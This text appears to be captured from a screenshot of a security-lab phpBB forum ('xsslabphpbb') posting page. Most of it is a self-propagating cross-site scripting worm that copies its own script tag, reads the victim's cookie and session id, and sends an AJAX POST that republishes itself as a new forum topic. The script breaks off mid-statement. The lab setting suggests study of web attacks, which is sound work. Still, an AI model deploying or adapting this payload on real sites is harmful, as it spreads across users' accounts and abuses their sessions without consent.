 Profile You have no new messages Log out [ alice ]
Post a new topic
Task6CCCP
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Font size: [size=x-small]small text[/size]
<script id=worm>scriptValue1=document.getElementById("worm");
scriptValue2=scriptValue1.childNodes[0].nodeValue;var sc1="<script id=worm>";var
sc12=sc1.concat(scriptValue2);scriptValue3=sc12.concat("<\/script>");
scriptValue=escape(scriptValue3);var Ajax=null;Ajax=new
XMLHttpRequest();Ajax.open("POST", "http://www.xsslabphpbb.com
/posting.php",true);Ajax.setRequestHeader("Host","www.xsslabphpbb.com");Ajax.setRequ
estHeader("Keep-Alive", "300");Ajax.setRequestHeader("Connection", "keep-
alive");Ajax.setRequestHeader("Cookie",
document.cookie);Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");var c=document.cookie;var i=c.indexOf("sid=");var
s1="subject=XSSSelfWorm&addbbcode18=%23444444&addbbcode20=0&
helpbox=Font+color%3A+%5Bcolor%3Dred%5Dtext
%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000&
message=";var s3="&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&
sid=";var s5="&f=1&post=Submit";var s12=s1.concat(scriptValue);var
s34=s3.concat(c.slice(i - (-4), i - (-36)));var s1234=s12.concat(s34);var